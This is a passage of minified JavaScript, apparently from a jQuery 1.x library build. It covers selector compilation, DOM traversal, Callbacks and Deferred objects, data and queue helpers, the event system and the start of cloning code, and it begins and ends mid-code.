")}),s=s.slice(i.length)),w.filter)!(o=he[r].exec(s))||c[r]&&!(o=c[r](o))||(i=o.shift(),a.push({value:i,type:r,matches:o}),s=s.slice(i.length));if(!i)break}return n?s.length:s?t.error(e):W(e,l).slice(0)},A=t.compile=function(e,t){var n,i=[],o=[],a=q[e+" "];if(!a){for(t||(t=P(e)),n=t.length;n--;)(a=b(t[n]))[j]?i.push(a):o.push(a);(a=q(e,T(o,i))).selector=e}return a},E=t.select=function(e,t,n,i){var o,a,r,s,l,c="function"==typeof e&&e,d=!i&&P(e=c.selector||e);if(n=n||[],1===d.length){if((a=d[0]=d[0].slice(0)).length>2&&"ID"===(r=a[0]).type&&S.getById&&9===t.nodeType&&D&&w.relative[a[1].type]){if(!(t=(w.find.ID(r.matches[0].replace(Se,we),t)||[])[0]))return n;c&&(t=t.parentNode),e=e.slice(a.shift().value.length)}for(o=he.needsContext.test(e)?0:a.length;o--&&(r=a[o],!w.relative[s=r.type]);)if((l=w.find[s])&&(i=l(r.matches[0].replace(Se,we),Te.test(a[0].type)&&u(t.parentNode)||t))){if(a.splice(o,1),!(e=i.length&&p(a)))return Z.apply(n,i),n;break}}return(c||A(e,d))(i,t,!D,n,Te.test(e)&&u(t.parentNode)||t),n},S.sortStable=j.split("").sort(V).join("")===j,S.detectDuplicates=!!B,k(),S.sortDetached=o((function(e){return 1&e.compareDocumentPosition(I.createElement("div"))})),o((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||a("type|href|height|width",(function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),S.attributes&&o((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||a("value",(function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue})),o((function(e){return null==e.getAttribute("disabled")}))||a(te,(function(e,t,n){var i;return n?void 0:!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null})),t}(e);oe.find=ce,oe.expr=ce.selectors,oe.expr[":"]=oe.expr.pseudos,oe.unique=ce.uniqueSort,oe.text=ce.getText,oe.isXMLDoc=ce.isXML,oe.contains=ce.contains;var ue=oe.expr.match.needsContext,de=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,pe=/^.[^:#\[\.,]*$/;oe.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?oe.find.matchesSelector(i,e)?[i]:[]:oe.find.matches(e,oe.grep(t,(function(e){return 1===e.nodeType})))},oe.fn.extend({find:function(e){var t,n=[],i=this,o=i.length;if("string"!=typeof e)return this.pushStack(oe(e).filter((function(){for(t=0;o>t;t++)if(oe.contains(i[t],this))return!0})));for(t=0;o>t;t++)oe.find(e,i[t],n);return(n=this.pushStack(o>1?oe.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(i(this,e||[],!1))},not:function(e){return this.pushStack(i(this,e||[],!0))},is:function(e){return!!i(this,"string"==typeof e&&ue.test(e)?oe(e):e||[],!1).length}});var fe,he=e.document,me=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,ge=oe.fn.init=function(e,t){var n,i;if(!e)return this;if("string"==typeof e){if(!(n="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:me.exec(e))||!n[1]&&t)return!t||t.jquery?(t||fe).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof oe?t[0]:t,oe.merge(this,oe.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:he,!0)),de.test(n[1])&&oe.isPlainObject(t))for(n in t)oe.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}if((i=he.getElementById(n[2]))&&i.parentNode){if(i.id!==n[2])return fe.find(e);this.length=1,this[0]=i}return this.context=he,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):oe.isFunction(e)?void 0!==fe.ready?fe.ready(e):e(oe):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),oe.makeArray(e,this))};ge.prototype=oe.fn,fe=oe(he);var ve=/^(?:parents|prev(?:Until|All))/,be={children:!0,contents:!0,next:!0,prev:!0};oe.extend({dir:function(e,t,n){for(var i=[],o=e[t];o&&9!==o.nodeType&&(void 0===n||1!==o.nodeType||!oe(o).is(n));)1===o.nodeType&&i.push(o),o=o[t];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),oe.fn.extend({has:function(e){var t,n=oe(e,this),i=n.length;return this.filter((function(){for(t=0;i>t;t++)if(oe.contains(this,n[t]))return!0}))},closest:function(e,t){for(var n,i=0,o=this.length,a=[],r=ue.test(e)||"string"!=typeof e?oe(e,t||this.context):0;o>i;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(r?r.index(n)>-1:1===n.nodeType&&oe.find.matchesSelector(n,e))){a.push(n);break}return this.pushStack(a.length>1?oe.unique(a):a)},index:function(e){return e?"string"==typeof e?oe.inArray(this[0],oe(e)):oe.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(oe.unique(oe.merge(this.get(),oe(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),oe.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return oe.dir(e,"parentNode")},parentsUntil:function(e,t,n){return oe.dir(e,"parentNode",n)},next:function(e){return o(e,"nextSibling")},prev:function(e){return o(e,"previousSibling")},nextAll:function(e){return oe.dir(e,"nextSibling")},prevAll:function(e){return oe.dir(e,"previousSibling")},nextUntil:function(e,t,n){return oe.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return oe.dir(e,"previousSibling",n)},siblings:function(e){return oe.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return oe.sibling(e.firstChild)},contents:function(e){return oe.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:oe.merge([],e.childNodes)}},(function(e,t){oe.fn[e]=function(n,i){var o=oe.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=oe.filter(i,o)),this.length>1&&(be[e]||(o=oe.unique(o)),ve.test(e)&&(o=o.reverse())),this.pushStack(o)}}));var Te,ye=/\S+/g,Se={};oe.Callbacks=function(e){e="string"==typeof e?Se[e]||a(e):oe.extend({},e);var t,n,i,o,r,s,l=[],c=!e.once&&[],u=function(a){for(n=e.memory&&a,i=!0,r=s||0,s=0,o=l.length,t=!0;l&&o>r;r++)if(!1===l[r].apply(a[0],a[1])&&e.stopOnFalse){n=!1;break}t=!1,l&&(c?c.length&&u(c.shift()):n?l=[]:d.disable())},d={add:function(){if(l){var i=l.length;!function t(n){oe.each(n,(function(n,i){var o=oe.type(i);"function"===o?e.unique&&d.has(i)||l.push(i):i&&i.length&&"string"!==o&&t(i)}))}(arguments),t?o=l.length:n&&(s=i,u(n))}return this},remove:function(){return l&&oe.each(arguments,(function(e,n){for(var i;(i=oe.inArray(n,l,i))>-1;)l.splice(i,1),t&&(o>=i&&o--,r>=i&&r--)})),this},has:function(e){return e?oe.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return l=[],o=0,this},disable:function(){return l=c=n=void 0,this},disabled:function(){return!l},lock:function(){return c=void 0,n||d.disable(),this},locked:function(){return!c},fireWith:function(e,n){return!l||i&&!c||(n=[e,(n=n||[]).slice?n.slice():n],t?c.push(n):u(n)),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!i}};return d},oe.extend({Deferred:function(e){var t=[["resolve","done",oe.Callbacks("once memory"),"resolved"],["reject","fail",oe.Callbacks("once memory"),"rejected"],["notify","progress",oe.Callbacks("memory")]],n="pending",i={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},then:function(){var e=arguments;return oe.Deferred((function(n){oe.each(t,(function(t,a){var r=oe.isFunction(e[t])&&e[t];o[a[1]]((function(){var e=r&&r.apply(this,arguments);e&&oe.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a[0]+"With"](this===i?n.promise():this,r?[e]:arguments)}))})),e=null})).promise()},promise:function(e){return null!=e?oe.extend(e,i):i}},o={};return i.pipe=i.then,oe.each(t,(function(e,a){var r=a[2],s=a[3];i[a[1]]=r.add,s&&r.add((function(){n=s}),t[1^e][2].disable,t[2][2].lock),o[a[0]]=function(){return o[a[0]+"With"](this===o?i:this,arguments),this},o[a[0]+"With"]=r.fireWith})),i.promise(o),e&&e.call(o,o),o},when:function(e){var t,n,i,o=0,a=K.call(arguments),r=a.length,s=1!==r||e&&oe.isFunction(e.promise)?r:0,l=1===s?e:oe.Deferred(),c=function(e,n,i){return function(o){n[e]=this,i[e]=arguments.length>1?K.call(arguments):o,i===t?l.notifyWith(n,i):--s||l.resolveWith(n,i)}};if(r>1)for(t=new Array(r),n=new Array(r),i=new Array(r);r>o;o++)a[o]&&oe.isFunction(a[o].promise)?a[o].promise().done(c(o,i,a)).fail(l.reject).progress(c(o,n,t)):--s;return s||l.resolveWith(i,a),l.promise()}}),oe.fn.ready=function(e){return oe.ready.promise().done(e),this},oe.extend({isReady:!1,readyWait:1,holdReady:function(e){e?oe.readyWait++:oe.ready(!0)},ready:function(e){if(!0===e?!--oe.readyWait:!oe.isReady){if(!he.body)return setTimeout(oe.ready);oe.isReady=!0,!0!==e&&--oe.readyWait>0||(Te.resolveWith(he,[oe]),oe.fn.triggerHandler&&(oe(he).triggerHandler("ready"),oe(he).off("ready")))}}}),oe.ready.promise=function(t){if(!Te)if(Te=oe.Deferred(),"complete"===he.readyState)setTimeout(oe.ready);else if(he.addEventListener)he.addEventListener("DOMContentLoaded",s,!1),e.addEventListener("load",s,!1);else{he.attachEvent("onreadystatechange",s),e.attachEvent("onload",s);var n=!1;try{n=null==e.frameElement&&he.documentElement}catch(e){}n&&n.doScroll&&function e(){if(!oe.isReady){try{n.doScroll("left")}catch(t){return setTimeout(e,50)}r(),oe.ready()}}()}return Te.promise(t)};var we,Ce="undefined";for(we in oe(ne))break;ne.ownLast="0"!==we,ne.inlineBlockNeedsLayout=!1,oe((function(){var e,t,n,i;(n=he.getElementsByTagName("body")[0])&&n.style&&(t=he.createElement("div"),(i=he.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),typeof t.style.zoom!==Ce&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",ne.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(i))})),function(){var e=he.createElement("div");if(null==ne.deleteExpando){ne.deleteExpando=!0;try{delete e.test}catch(e){ne.deleteExpando=!1}}e=null}(),oe.acceptData=function(e){var t=oe.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)};var xe=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Pe=/([A-Z])/g;oe.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?oe.cache[e[oe.expando]]:e[oe.expando])&&!c(e)},data:function(e,t,n){return u(e,t,n)},removeData:function(e,t){return d(e,t)},_data:function(e,t,n){return u(e,t,n,!0)},_removeData:function(e,t){return d(e,t,!0)}}),oe.fn.extend({data:function(e,t){var n,i,o,a=this[0],r=a&&a.attributes;if(void 0===e){if(this.length&&(o=oe.data(a),1===a.nodeType&&!oe._data(a,"parsedAttrs"))){for(n=r.length;n--;)r[n]&&(0===(i=r[n].name).indexOf("data-")&&l(a,i=oe.camelCase(i.slice(5)),o[i]));oe._data(a,"parsedAttrs",!0)}return o}return"object"==typeof e?this.each((function(){oe.data(this,e)})):arguments.length>1?this.each((function(){oe.data(this,e,t)})):a?l(a,e,oe.data(a,e)):void 0},removeData:function(e){return this.each((function(){oe.removeData(this,e)}))}}),oe.extend({queue:function(e,t,n){var i;return e?(t=(t||"fx")+"queue",i=oe._data(e,t),n&&(!i||oe.isArray(n)?i=oe._data(e,t,oe.makeArray(n)):i.push(n)),i||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=oe.queue(e,t),i=n.length,o=n.shift(),a=oe._queueHooks(e,t),r=function(){oe.dequeue(e,t)};"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete a.stop,o.call(e,r,a)),!i&&a&&a.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return oe._data(e,n)||oe._data(e,n,{empty:oe.Callbacks("once memory").add((function(){oe._removeData(e,t+"queue"),oe._removeData(e,n)}))})}}),oe.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?oe.queue(this[0],e):void 0===t?this:this.each((function(){var n=oe.queue(this,e,t);oe._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&oe.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){oe.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=oe.Deferred(),a=this,r=this.length,s=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";r--;)(n=oe._data(a[r],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(s));return s(),o.promise(t)}});var Ae=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ee=["Top","Right","Bottom","Left"],_e=function(e,t){return e=t||e,"none"===oe.css(e,"display")||!oe.contains(e.ownerDocument,e)},Me=oe.access=function(e,t,n,i,o,a,r){var s=0,l=e.length,c=null==n;if("object"===oe.type(n))for(s in o=!0,n)oe.access(e,t,s,n[s],!0,a,r);else if(void 0!==i&&(o=!0,oe.isFunction(i)||(r=!0),c&&(r?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call(oe(e),n)})),t))for(;l>s;s++)t(e[s],n,r?i:i.call(e[s],s,t(e[s],n)));return o?e:c?t.call(e):l?t(e[0],n):a},Be=/^(?:checkbox|radio)$/i;!function(){var e=he.createElement("input"),t=he.createElement("div"),n=he.createDocumentFragment();if(t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",ne.leadingWhitespace=3===t.firstChild.nodeType,ne.tbody=!t.getElementsByTagName("tbody").length,ne.htmlSerialize=!!t.getElementsByTagName("link").length,ne.html5Clone="<:nav></:nav>"!==he.createElement("nav").cloneNode(!0).outerHTML,e.type="checkbox",e.checked=!0,n.appendChild(e),ne.appendChecked=e.checked,t.innerHTML="<textarea>x</textarea>",ne.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue,n.appendChild(t),t.innerHTML="<input type='radio' checked='checked' name='t'/>",ne.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,ne.noCloneEvent=!0,t.attachEvent&&(t.attachEvent("onclick",(function(){ne.noCloneEvent=!1})),t.cloneNode(!0).click()),null==ne.deleteExpando){ne.deleteExpando=!0;try{delete t.test}catch(e){ne.deleteExpando=!1}}}(),function(){var t,n,i=he.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(ne[t+"Bubbles"]=n in e)||(i.setAttribute(n,"t"),ne[t+"Bubbles"]=!1===i.attributes[n].expando);i=null}();var ke=/^(?:input|select|textarea)$/i,Ie=/^key/,He=/^(?:mouse|pointer|contextmenu)|click/,De=/^(?:focusinfocus|focusoutblur)$/,Ne=/^([^.]*)(?:\.(.+)|)$/;oe.event={global:{},add:function(e,t,n,i,o){var a,r,s,l,c,u,d,p,f,h,m,g=oe._data(e);if(g){for(n.handler&&(n=(l=n).handler,o=l.selector),n.guid||(n.guid=oe.guid++),(r=g.events)||(r=g.events={}),(u=g.handle)||(u=g.handle=function(e){return typeof oe===Ce||e&&oe.event.triggered===e.type?void 0:oe.event.dispatch.apply(u.elem,arguments)},u.elem=e),s=(t=(t||"").match(ye)||[""]).length;s--;)f=m=(a=Ne.exec(t[s])||[])[1],h=(a[2]||"").split(".").sort(),f&&(c=oe.event.special[f]||{},f=(o?c.delegateType:c.bindType)||f,c=oe.event.special[f]||{},d=oe.extend({type:f,origType:m,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&oe.expr.match.needsContext.test(o),namespace:h.join(".")},l),(p=r[f])||((p=r[f]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(e,i,h,u)||(e.addEventListener?e.addEventListener(f,u,!1):e.attachEvent&&e.attachEvent("on"+f,u))),c.add&&(c.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),o?p.splice(p.delegateCount++,0,d):p.push(d),oe.event.global[f]=!0);e=null}},remove:function(e,t,n,i,o){var a,r,s,l,c,u,d,p,f,h,m,g=oe.hasData(e)&&oe._data(e);if(g&&(u=g.events)){for(c=(t=(t||"").match(ye)||[""]).length;c--;)if(f=m=(s=Ne.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),f){for(d=oe.event.special[f]||{},p=u[f=(i?d.delegateType:d.bindType)||f]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=a=p.length;a--;)r=p[a],!o&&m!==r.origType||n&&n.guid!==r.guid||s&&!s.test(r.namespace)||i&&i!==r.selector&&("**"!==i||!r.selector)||(p.splice(a,1),r.selector&&p.delegateCount--,d.remove&&d.remove.call(e,r));l&&!p.length&&(d.teardown&&!1!==d.teardown.call(e,h,g.handle)||oe.removeEvent(e,f,g.handle),delete u[f])}else for(f in u)oe.event.remove(e,f+t[c],n,i,!0);oe.isEmptyObject(u)&&(delete g.handle,oe._removeData(e,"events"))}},trigger:function(t,n,i,o){var a,r,s,l,c,u,d,p=[i||he],f=te.call(t,"type")?t.type:t,h=te.call(t,"namespace")?t.namespace.split("."):[];if(s=u=i=i||he,3!==i.nodeType&&8!==i.nodeType&&!De.test(f+oe.event.triggered)&&(f.indexOf(".")>=0&&(h=f.split("."),f=h.shift(),h.sort()),r=f.indexOf(":")<0&&"on"+f,(t=t[oe.expando]?t:new oe.Event(f,"object"==typeof t&&t)).isTrigger=o?2:3,t.namespace=h.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:oe.makeArray(n,[t]),c=oe.event.special[f]||{},o||!c.trigger||!1!==c.trigger.apply(i,n))){if(!o&&!c.noBubble&&!oe.isWindow(i)){for(l=c.delegateType||f,De.test(l+f)||(s=s.parentNode);s;s=s.parentNode)p.push(s),u=s;u===(i.ownerDocument||he)&&p.push(u.defaultView||u.parentWindow||e)}for(d=0;(s=p[d++])&&!t.isPropagationStopped();)t.type=d>1?l:c.bindType||f,(a=(oe._data(s,"events")||{})[t.type]&&oe._data(s,"handle"))&&a.apply(s,n),(a=r&&s[r])&&a.apply&&oe.acceptData(s)&&(t.result=a.apply(s,n),!1===t.result&&t.preventDefault());if(t.type=f,!o&&!t.isDefaultPrevented()&&(!c._default||!1===c._default.apply(p.pop(),n))&&oe.acceptData(i)&&r&&i[f]&&!oe.isWindow(i)){(u=i[r])&&(i[r]=null),oe.event.triggered=f;try{i[f]()}catch(e){}oe.event.triggered=void 0,u&&(i[r]=u)}return t.result}},dispatch:function(e){e=oe.event.fix(e);var t,n,i,o,a,r=[],s=K.call(arguments),l=(oe._data(this,"events")||{})[e.type]||[],c=oe.event.special[e.type]||{};if(s[0]=e,e.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,e)){for(r=oe.event.handlers.call(this,e,l),t=0;(o=r[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,a=0;(i=o.handlers[a++])&&!e.isImmediatePropagationStopped();)(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,void 0!==(n=((oe.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,s))&&!1===(e.result=n)&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,i,o,a,r=[],s=t.delegateCount,l=e.target;if(s&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==e.type)){for(o=[],a=0;s>a;a++)void 0===o[n=(i=t[a]).selector+" "]&&(o[n]=i.needsContext?oe(n,this).index(l)>=0:oe.find(n,this,null,[l]).length),o[n]&&o.push(i);o.length&&r.push({elem:l,handlers:o})}return s<t.length&&r.push({elem:this,handlers:t.slice(s)}),r},fix:function(e){if(e[oe.expando])return e;var t,n,i,o=e.type,a=e,r=this.fixHooks[o];for(r||(this.fixHooks[o]=r=He.test(o)?this.mouseHooks:Ie.test(o)?this.keyHooks:{}),i=r.props?this.props.concat(r.props):this.props,e=new oe.Event(a),t=i.length;t--;)e[n=i[t]]=a[n];return e.target||(e.target=a.srcElement||he),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,r.filter?r.filter(e,a):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,o,a=t.button,r=t.fromElement;return null==e.pageX&&null!=t.clientX&&(o=(i=e.target.ownerDocument||he).documentElement,n=i.body,e.pageX=t.clientX+(o&&o.scrollLeft||n&&n.scrollLeft||0)-(o&&o.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(o&&o.scrollTop||n&&n.scrollTop||0)-(o&&o.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&r&&(e.relatedTarget=r===e.target?t.toElement:r),e.which||void 0===a||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==h()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===h()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return oe.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(e){return oe.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,i){var o=oe.extend(new oe.Event,n,{type:e,isSimulated:!0,originalEvent:{}});i?oe.event.trigger(o,null,t):oe.event.dispatch.call(t,o),o.isDefaultPrevented()&&n.preventDefault()}},oe.removeEvent=he.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var i="on"+t;e.detachEvent&&(typeof e[i]===Ce&&(e[i]=null),e.detachEvent(i,n))},oe.Event=function(e,t){return this instanceof oe.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?p:f):this.type=e,t&&oe.extend(this,t),this.timeStamp=e&&e.timeStamp||oe.now(),void(this[oe.expando]=!0)):new oe.Event(e,t)},oe.Event.prototype={isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=p,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=p,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=p,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},oe.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){oe.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=this,o=e.relatedTarget,a=e.handleObj;return(!o||o!==i&&!oe.contains(i,o))&&(e.type=a.origType,n=a.handler.apply(this,arguments),e.type=t),n}}})),ne.submitBubbles||(oe.event.special.submit={setup:function(){return!oe.nodeName(this,"form")&&void oe.event.add(this,"click._submit keypress._submit",(function(e){var t=e.target,n=oe.nodeName(t,"input")||oe.nodeName(t,"button")?t.form:void 0;n&&!oe._data(n,"submitBubbles")&&(oe.event.add(n,"submit._submit",(function(e){e._submit_bubble=!0})),oe._data(n,"submitBubbles",!0))}))},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&oe.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return!oe.nodeName(this,"form")&&void oe.event.remove(this,"._submit")}}),ne.changeBubbles||(oe.event.special.change={setup:function(){return ke.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(oe.event.add(this,"propertychange._change",(function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)})),oe.event.add(this,"click._change",(function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),oe.event.simulate("change",this,e,!0)}))),!1):void oe.event.add(this,"beforeactivate._change",(function(e){var t=e.target;ke.test(t.nodeName)&&!oe._data(t,"changeBubbles")&&(oe.event.add(t,"change._change",(function(e){!this.parentNode||e.isSimulated||e.isTrigger||oe.event.simulate("change",this.parentNode,e,!0)})),oe._data(t,"changeBubbles",!0))}))},handle:function(e){var t=e.target;return this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type?e.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return oe.event.remove(this,"._change"),!ke.test(this.nodeName)}}),ne.focusinBubbles||oe.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){oe.event.simulate(t,e.target,oe.event.fix(e),!0)};oe.event.special[t]={setup:function(){var i=this.ownerDocument||this,o=oe._data(i,t);o||i.addEventListener(e,n,!0),oe._data(i,t,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this,o=oe._data(i,t)-1;o?oe._data(i,t,o):(i.removeEventListener(e,n,!0),oe._removeData(i,t))}}})),oe.fn.extend({on:function(e,t,n,i,o){var a,r;if("object"==typeof e){for(a in"string"!=typeof t&&(n=n||t,t=void 0),e)this.on(a,t,n,e[a],o);return this}if(null==n&&null==i?(i=t,n=t=void 0):null==i&&("string"==typeof t?(i=n,n=void 0):(i=n,n=t,t=void 0)),!1===i)i=f;else if(!i)return this;return 1===o&&(r=i,i=function(e){return oe().off(e),r.apply(this,arguments)},i.guid=r.guid||(r.guid=oe.guid++)),this.each((function(){oe.event.add(this,e,i,n,t)}))},one:function(e,t,n,i){return this.on(e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,oe(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return(!1===t||"function"==typeof t)&&(n=t,t=void 0),!1===n&&(n=f),this.each((function(){oe.event.remove(this,e,n,t)}))},trigger:function(e,t){return this.each((function(){oe.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];return n?oe.event.trigger(e,t,n,!0):void 0}});var Ge="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Oe=/ jQuery\d+="(?:null|\d+)"/g,Le=new RegExp("<(?:"+Ge+")[\\s/>]","i"),je=/^\s+/,Re=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Ue=/<([\w:]+)/,Fe=/<tbody/i,$e=/<|&#?\w+;/,We=/<(?:script|style|link)/i,qe=/checked\s*(?:[^=]|=\s*.checked.)/i,Ve=/^$|\/(?:java|ecma)script/i,ze=/^true\/(.*)/,Xe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Ke={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ne.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Qe=m(he).appendChild(he.createElement("div"));Ke.optgroup=Ke.option,Ke.tbody=Ke.tfoot=Ke.colgroup=Ke.caption=Ke.thead,Ke.th=Ke.td,oe.extend({clone:function(e,t,n){var i,o,a,r,s,l=oe.contains(e.ownerDocument,e);if(ne.html5Clone||oe.isXMLDoc(e)||!Le.test("<"+e.nodeName+">")?a=e.cloneNode(!0):(Qe.innerHTML=e.outerHTML,Qe.removeChild(a=Qe.firstChild)),!(ne.noCloneEvent&&ne.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||oe.isXMLDoc(e)))for(i=g(a),s=g(e),r=0;null!=(o=s[r]);++r)i[r]&&C(o,i[r]);if(t)if(n)for(s=s||g(e),i=i||g(a),r=0;null!=(o=s[r]);r++)w(o,i[r]);else w(e,a);return(i=g(a,"script")).length>0&&S(i,!l&&g(e,"script")),i=s=o=null,a},buildFragment:function(e,t,n,i){for(var 